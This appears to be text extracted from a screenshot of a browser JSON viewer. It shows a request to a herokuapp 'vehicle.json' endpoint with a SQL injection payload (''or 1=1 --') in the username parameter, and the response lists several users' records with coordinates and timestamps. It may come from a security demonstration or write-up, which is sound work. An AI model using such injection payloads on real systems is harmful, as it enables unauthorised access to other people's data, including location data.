 jordan-marsh.herokuapp.com/vehicl
Settings
https://jordan-marsh.herokuapp.com/vehicle.json?username='or 1=1 --
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
username: "JANET"
lat: 12.31
lng: 34.12
created_on: "2021-07-08T08:04:43.477Z"
1:
id: 2
username: "JANET"
lat: 64.31
lng: 94.12
created_on: "2021-07-08T08:05:05.786Z"
2:
id: 3
username: "Ylw9H52G"
lat: 64.31
lng: 94.12
created_on: "2021-07-08T08:05:23.210Z"
3:
id: 4
username: "Ylw9H52G"
lat: 74.31
lng: 24.12
created_on: "2021-07-08T08:05:39.084Z"
4:
id: 5
username: "N0zQyX4t"
lat: 74.31
lng: 24.12
created_on: "2021-07-08T08:05:57.709Z"